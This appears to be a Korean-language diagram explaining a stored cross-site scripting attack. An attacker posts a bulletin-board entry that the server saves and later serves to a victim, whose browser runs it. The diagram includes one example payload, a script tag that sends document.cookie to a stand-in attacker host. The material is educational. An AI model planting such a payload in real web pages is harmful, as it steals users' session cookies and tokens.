 공격자 (Hacker)
웹 서버 (Database)
피해자 (User)
1. 악성 스크립트 삽입
게시판 글 작성
Content: "안녕하세요! <script>fetch('http://hacker.com?cookie='+document.cookie)</script>"
DB에 그대로 저장
2. 피해자가 게시글 조회
게시글 목록 요청
HTML 응답 (악성 스크립트 포함)
3. 브라우저가 스크립트 실행
브라우저는 script 태그를 보고
실행해야 할 코드로 인식함
사용자의 쿠키/토큰 전송 (정보 탈취)
공격자 (Hacker)
웹 서버 (Database)
피해자 (User)